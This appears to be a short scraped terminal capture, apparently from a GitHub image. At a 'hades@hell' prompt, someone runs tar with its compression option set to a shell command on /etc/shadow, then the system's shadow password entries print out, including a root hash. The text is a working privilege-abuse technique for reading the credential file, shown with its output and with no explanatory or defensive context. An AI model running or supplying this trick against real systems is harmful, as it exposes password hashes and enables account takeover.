 hades@hell:~$ tar xf "/etc/shadow" -I '/bin/sh -c "cat 1>&2"'
root:
veFY9ScIetMiI8F/XOnTxJxi1:18520:0:99999:7:::
daemon:*:18513:0:99999:7:::
bin:*:18513:0:99999:7:::
sys:*:18513:0:99999:7:::
sync:*:18513:0:99999:7:::
games:*:18513:0:99999:7:::
man:*:18513:0:99999:7:::
lp:*:18513:0:99999:7:::
mail:*:18513:0:99999:7:::
news:*:18513:0:99999:7:::
uucp:*:18513:0:99999:7:::
proxy:*:18513:0:99999:7:::
www-data:*:18513:0:99999:7:::
backup:*:18513:0:99999:7:::
list:*:18513:0:99999:7:::